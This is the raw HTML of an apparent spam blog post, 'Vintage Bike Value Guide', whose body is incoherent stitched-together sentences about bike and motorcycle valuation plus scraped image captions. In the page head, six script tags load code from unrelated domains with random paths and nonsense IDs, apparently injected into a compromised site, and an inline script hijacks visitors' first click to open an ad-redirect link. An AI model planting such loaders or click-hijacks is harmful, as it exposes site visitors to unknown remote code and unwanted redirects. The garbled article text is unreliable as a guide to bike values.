

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/vintage-bike-value-guide/
body_size: 13362
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Vintage Bike Value Guide &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768883229' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1001545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/vintage-bike-value-guide/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1001545' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fvintage-bike-value-guide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fvintage-bike-value-guide%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1001545" class="post-template-default single single-post postid-1001545 single-format-standard nothing-personal-body-contents item-with-id-1001545">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1001545" class="blog-element-type-1 single-post post-1001545 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-bike tag-guide tag-value tag-vintage">

    <div class="blog-item-date text-center">
        <span>March 26, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Vintage Bike Value Guide    </h2>
	        <div class="blog-element-featured-image">

			<img width="600" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/b4e9d759eba11c46e1c4e9044219e752-600x586.png" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>The uk motor trade’s most. Ebay sold listings are a great way to judge the value of your bike, especially if you have a vintage or unique bicycle.</p>
<p><a href="https://i.pinimg.com/originals/66/0d/9a/660d9af0cc19bb5391f25c8c3fcb5967.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/66/0d/9a/660d9af0cc19bb5391f25c8c3fcb5967.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Build a Low Budget Bikepacking or Bicycle Touring </p>
<h3>Branford bike sold many of these in the u.s.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/1b/13/70/1b1370fba7429c4ed84df4f73c8fb9e3.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Vintage bike value guide</strong>. Gt karakoram elite vintage mountain bike 1991. Motorcycles began as a form of improving the bicycle, an invention that dates back to 1869 when excelsior motor company in germany began producing them; So, let’s do a dry run.    </p>
<p>     Many bikes on the market are restored and/or repainted. A classic italian frame, very nice with s.r. Every time you go to ebay there will be thousands of vintage bikes and parts available.    </p>
<p>     So, let’s do a dry run. Guide to using ebay for schwinn research. Kelley blue book regularly updates its motorcycle values to give consumers the pricing.    </p>
<p>     Now suppose that on that bike is an early 60&#039;s brooks b17 swallow saddle in virtually n.o.s. How to value to estimate the value of a schwinn bike, find its serial number, which should be stamped under the crank, by the rear axle, or between the front forks. Good sellers post a lot of good quality photos of the bike that show any paint chips or scratches to the frame or fork.    </p>
<p>     A vintage bike, cruiser or commuter… with such a wide variety of options to choose from, it isn’t always easy to find a bike that is right for you. As we do not know the history of each individual bicycle, its condition, etc., we cannot recommend the current value or resell value of your bike. Since these items have photos, there is a great wealth of knowledge and reference to be found.    </p>
<p>     If you aren&#039;t sure what particular vintage bike you want, it may help to choose an aesthetic you like or features you want. It adjusts more quickly than the car market does.” that being said, christenson can predict certain marques and general bike categories to be always valuable. Most models of schwinn bikes have years of images and information via old catalogs, advertisements and schwinn documentation.    </p>
<p>     Huffy collectors divide into three distinct groups, those who collect (1) huffy bicycles from the 1950s; These bikes are visually somewhat different from bikes made in the 1980s and 1990s. Such a saddle alone is worth at least $300.    </p>
<p>     Aside from my lifelong love of motorcycles, with many thousands of miles covered on two wheels, my independent agreed insurance valuations, expert witness services and more are underpinned by thirty years’ motor trade experience, including twenty years as a professional used car and motorcycle valuations consultant, with a decade spent editing glass’s guide: How much is my old cannondale worth? ultimately, your bike is worth whatever you&#039;re willing to sell it for. Equipped bike in guideline condition should be worth around $900.    </p>
<p>     Ebay is a place where normal people buy and sell an amazing assortment of things. We’ve compiled data from thousands of bicycles bought and sold over the years to design and develop our bicycle value guide. If you can find one of the older, more rare vintage schwinn bicycles in mint condition, they get a reasonable price.    </p>
<p>     A guide to your vintage bike. The easiest way we have found to quickly check ebay sold listing is to use the free checkaflip tool. Just as age itself is important, so is the condition.    </p>
<p>     The bicyclevalues.com valuation tool was created from years of data, research, and industry experience. Checkaflip is a simple online tool that helps approximate your used bicycle&#039;s value using ebay sold listings. We apologize for the inconvenience.    </p>
<p>     The bicyclebluebook.com value guide is the cycling industry’s definitive valuation authority. For over 40 years, kelley blue book has been the trusted resource for motorcycle values and pricing. Similarly, a mid 60&#039;s production bike with little following might be hard to sell as a bike for more than $400.    </p>
<p>     Their women’s bicycles are especially low in value as a vintage piece. Groupsets, wheelsets and other specific parts can be found much easier. Posted on june 16, 2017 july 18, 2017 by niels.    </p>
<p>     Taking a ride on a vintage bike with classic styling can transport you back to a simpler time. Make sure a seller identifies all such work before buying a bike. All bbb direct listings are still available for purchase.    </p>
<p>     Bicycle blue book has temporarily disabled all peer to peer listings. This style of bicycle reverted to having two wheels of the same size, which made it easier to mount and navigate. (2) huffy bicycles from the 1960s and early 1970s;    </p>
<p>     The 1969’s schwinn stingray model, the 1964 schwinn corvette model, or the deluxe hornet model range in price from $350.00 up to around $700.00. For example, many vintage peugeot bikes were made in the 1970s. “but vintage motorcycle values come back very quickly because people find out it was a blip on the screen.    </p>
<p>     Search this serial number online to determine the date of manufacture. The most important parts of a vintage bike are the frame and fork, so make sure they are in good condition. Check out a huge range of retro bikes for sale on bikeexchange and let the nostalgia begin.    </p>
<p>     To help determine a base line price, we suggest taking a look at bicycle blue book to see what other sellers are getting for similar items: This site gathers and preserves such documentation. And (3) huffy bicycles made after 1975.    </p>
<p>     The for sale announcements can be posted only one time, must have pictures accompanying the offer and must. That almost doubles the value of the bike!    </p>
<p><span id="more-1001545"></span></p>
<p><a href="https://i.pinimg.com/originals/84/02/c0/8402c005e77c576138576c59bd98babe.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/84/02/c0/8402c005e77c576138576c59bd98babe.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Schwinn Voyageur 11.8 chrome frame Bicycle, Vintage </p>
<p><a href="https://i.pinimg.com/originals/54/f0/59/54f059da353a6216e542f9ceb649456a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/54/f0/59/54f059da353a6216e542f9ceb649456a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> carte CHAMPION de FRANCE Francis Pelissier pneus </p>
<p><a href="https://i.pinimg.com/originals/18/ef/83/18ef834232abffb6a3c7aa225b723ee4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/18/ef/83/18ef834232abffb6a3c7aa225b723ee4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &#039;86 RL20II spec sheet/ Freestylin&#039; Magazine Bmx racing </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/3232e132a4869b5fb7fb33e8c331d1dd.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/3232e132a4869b5fb7fb33e8c331d1dd.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> vintage pinarello Bike swag, Vintage bicycles, Classic bikes </p>
<p><a href="https://i.pinimg.com/originals/cf/d6/fd/cfd6fd99bf06efbe29a37e05e675c0a3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/cf/d6/fd/cfd6fd99bf06efbe29a37e05e675c0a3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Steel Vintage Bikes Motobecane 1970s Classic Road </p>
<p><a href="https://i.pinimg.com/originals/28/9a/00/289a006dad34160ac99fbab01b952412.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/28/9a/00/289a006dad34160ac99fbab01b952412.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Vintage Bianchi Campione D&#039;Italia Road Bike 1986 1987 </p>
<p><a href="https://i.pinimg.com/originals/94/b7/71/94b7710837403a3db5892cb717a509b9.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/b7/71/94b7710837403a3db5892cb717a509b9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1985 Raleigh USA Bicycle Catalogue Page 4 Raleigh usa </p>
<p><a href="https://i.pinimg.com/736x/1e/c4/9f/1ec49fa425b076b84c5f72c031b32cd6--bicycle-parts.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/1e/c4/9f/1ec49fa425b076b84c5f72c031b32cd6--bicycle-parts.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> antique indian bicycle eBay Bicycle, Leather bicycle </p>
<p><a href="https://i.pinimg.com/originals/e3/c0/77/e3c077b1215df5a1c51c3b65b34f94db.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e3/c0/77/e3c077b1215df5a1c51c3b65b34f94db.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Olmo Competition 1979 Velo </p>
